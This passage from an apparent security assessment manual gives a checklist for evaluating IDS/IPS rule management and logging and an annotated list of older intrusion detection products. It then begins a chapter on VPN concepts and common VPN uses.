- **M.16.1 Rule update procedure (Encrypted and Digitally signed…)**
- **M.16.2 Rule loading system (dynamic loading /static loading)**
- **M.16.3 Ease of rule configuration (Addition / Modification)**
- **M.16.4 Depth of rules (Layer 2 to Layer 7)**
- **M.16.5 Storage / Version Control and Security of Rule**
- **M.16.6 Ease of use on Management Interface**
- **M.16.7 Configurable systems (Control over rule manager / sensor / logging engine)**
- **M.16.8 Use of database for operations**
- **M.16.9 Database security**
- **M.16.10 Is the filters implemented to Minimize False Positives?**



# **M.17 LOGGING SYSTEMS**

### **M.17.1 Reliability of Alarm Logging**

In the case where a high volume of log is generated, is the system having capability to log all of them.

- **M.17.2 Type of logging supported**
- **M.17.3 Topologies supported**
- **M.17.4 Levels / depth of logging**
- **M.17.5 Security during transit**
- **M.17.6 High availability configurations**
- **M.17.7 Backend database and security**
- **M.17.8 OS/dependencies**

## **M.18 LIST OF COMMON IDS/IPS PRODUCTS**

This is a list with regular IDS used on Internet and any other networks around these days. It includes tool name, link to find it and a brief description.

#### 1. Anzen Flight Jacket (http://www.anzen.com/afj/)

This is a user-programmable, real-time network monitoring system for intrusion detection and traffic analysis. Anzen Flight Jacket (AFJ) passively examines network traffic, identifying attacks, probes, and other anomalous events in real-time. AFJ's distributed architecture allows for centralized management of remote sensors deployed throughout an enterprise network.

2. Authd (ftp://ftp.cerias.purdue.edu/pub/tools/)



Free authentication server daemon software. Makes it easier to trace attackers, a simple tool for IDS uses

3. BlackICE Defender http://www.networkice.com/Products/BlackICE/default.htm This is a regular firewall, but has some simple IDS rules. A medium tool, especially for home-use and for regular users

#### 4. Centrax http://www.cybersafe.com/solutions/centrax.html

Here is a complete intrusion detection suite that integrates network and host-based intrusion detection, vulnerability assessment, and audit policy management into a single, easy-to-use package. Centrax provides the most effective balance between network and host technologies, providing maximum protection against all threats to an enterprise. The system also includes vulnerability analysis and policy management to complete its comprehensive detection and response capability. One of the best IDSs around

#### 5. Cisco Secure IDS

#### http://www.cisco.com/warp/public/cc/cisco/mkt/security/nranger/index.shtml

An enterprise-scale, real-time, intrusion detection system designed to detect, report, and terminate unauthorized activity throughout a network. The industry's first intrusion detection system, The Cisco Secure Intrusion Detection System is the dynamic security component of Cisco's end-to-end security product line, best all-rounder.

#### 6. Clog (ftp://ftp.cerias.purdue.edu/pub/tools/)

Other IDS from CERIAS, This one, like Authd it's all free.

#### 7. VIRENT (http://www.afirm.org/virent.html/)

A "Honey pot"-like IDS. Can emulate any existing network. Has active discovery capabilities. Has rapid response capabilities. Provides a platform for network security simulations. Provided as a turnkey solution. Including all hardware, software and training. SANE™ certified for the support of AFIRM (IPSEC, ANSA and OPSEC support spec'd).

#### 8. Vanguard Enforcer (http://viplink.com/products/enforcer.cfm)



"Monitors the security systems and facilities that protect critical data and other resources on your mainframe 24 hours a day seven days a week. Enforcer makes certain that the standards, policies, rules and settings defined by your security experts are in force and stay in force. With Vanguard Enforcer, you will never have to wonder whether the security implementation on your mainframe is protecting your critical resources effectively. This technology ensures that security on your mainframe systems continuously adheres to "best practices" standards and your own security policies."

### 9. TTY-Watcher (ftp://ftp.cerias.purdue.edu/pub/tools/)

Another free tool from CERIAS, a user monitoring tool

#### 10. Tivoli Cross Site for Security

#### (http://www-4.ibm.com/software/security/firstsecure/cross-site.html)

A network-based intrusion detection product that detects, logs and responds to intrusion attempts in realtime. The Tivoli Cross-Site for Security product can protect against the latest varieties of hacker attempts, such as denial of service, port scanning and attacks specific to application services, including telnet, FTP and DNS. Made by IBM Corp.

#### 11. Tcp\_wrappers (ftp://ftp.cerias.purdue.edu/pub/tools/)

With this package you can monitor and filter incoming requests for the SYSTAT, FINGER, FTP, TELNET, RLOGIN, RSH, EXEC, TFTP, TALK, and other network services. Works fine with TCPdump, also from CERIAS.

#### 12. Tcpdump (ftp://ftp.cerias.purdue.edu/pub/tools/)

We know this one. Still one of the best IDSs used today.

#### 13. Snort (http://www.snort.org/)

Freeware network intrusion detection system, capable of performing real-time traffic analysis and packet logging on IP networks. Widely used by sys-admin all over the world, it's the best free IDS around.

#### 14. SilentRunner (http://www.silentrunner.com/)

Network security solution specifically designed to address the insider threat. A passive network discovery LAN engine, consisting of ten major modules, permits the user to view



in real-time network topology and activity levels, display individual terminal activity, create and execute Boolean logic alerts and sort and process network data for further detailed visualization and analysis.

#### 15. Security Manager (http://www.netiq.com/products/sm/default.asp)

NetIQ's Security Manager provides an advanced, central security console for real-time security event monitoring and automated response, host-based intrusion detection, event log consolidation, and security configuration management.

#### 16. Patriot IDS (http://www.patriot-tech.com/ids.htm)

A real-time network attack recognition and response system. Designed for maximum intrusion detection performance, superior security, and turnkey operations, Patriot's IDS provides the ultimate intrusion detection appliance. Powered by the "best of breed" Intel components and Internet Security Systems' RealSecure software, Patriot's IDS offers the highest level of protection for your network. The Patriot IDS consists of two components: the Network IDS Console, and the Network IDS Engines.

#### 17. eTrust Internet Defense (http://www3.ca.com/Solutions/Solution.asp?ID=271)

Delivers state-of-the-art network protection including protection against the deployment and execution of Distributed Denial of Service attacks - an essential capability at a time when networks are susceptible to an increasingly sophisticated array of attacks. A truly comprehensive solution, eTrust Intrusion Detection includes an integrated anti-virus engine with automatic signature updates. It's an all-in-one option and can be used successfully in any network environment, fast deployment time also.

#### 18. Intruder Alert (http://www.axent.com/)

This tool monitors systems and networks in real-time to detect security breaches and suspicious activities and will respond automatically according to your established security policy. It works across your entire enterprise including LANs, WANs, intranets and the Internet. It's best for wide deployment on your entire network infrastructure.

## **M.19 DEFAULT PORTS – IDS/IPS**































# **N** VPN SECURITY ASSESSMENT

### **N.1 INTRODUCTION**

A Virtual Private Network (VPN) connects the components and resources of one network over *another* network. VPNs accomplish this by allowing the user to tunnel through the Internet or another public network in a manner that lets the tunnel participants enjoy the same security and features formerly available only in private networks (see Figure 1).



### **N.2 VIRTUAL PRIVATE NETWORK**

VPNs allow telecommuters, remote employees like salespeople, or even branch offices to connect in a secure fashion to a corporate server located at the edge of the corporate Local Area Network (LAN) using the routing infrastructure provided by a public internetwork (such as the Internet). From the user's perspective, the VPN is a point-topoint connection between the user's computer and a corporate server. The nature of the intermediate internetwork is irrelevant to the user because it appears as if the data is being sent over a dedicated private link.

### **N.2.1 Common Uses of VPNs**

The next few subsections describe in more detail common VPN situations.



#### **N.2.1.1 REMOTE USER ACCESS OVER THE INTERNET**

VPNs provide remote access to corporate resources over the public Internet, while maintaining privacy of information. Figure 2 shows a VPN used to connect a remote user to a corporate intranet.



Figure 2. Using a VPN to connect a remote client to a private LAN

Rather than making a leased line, long distance (or 1-800) call to a corporate or outsourced Network Access Server (NAS), the user first calls a local ISP NAS phone number. Using the local connection to the ISP, the VPN software creates a virtual private network between the dial-up user and the corporate VPN server across the Internet.

#### **N.2.1.2 CONNECTING NETWORKS OVER THE INTERNET**

There are two methods for using VPNs to connect local area networks at remote sites:

- Using dedicated lines to connect a branch office to a corporate LAN.
- Using a dial-up line to connect a branch office to a corporate LAN.



Figure 3. Using a VPN to connect two remote sites



#### **N.2.1.3 CONNECTING COMPUTERS OVER AN INTRANET**

In some corporate internetworks, the departmental data is so sensitive that the department's LAN is physically disconnected from the rest of the corporate internetwork. While this protects the department's confidential information, it creates information accessibility problems for those users not physically connected to the separate LAN.

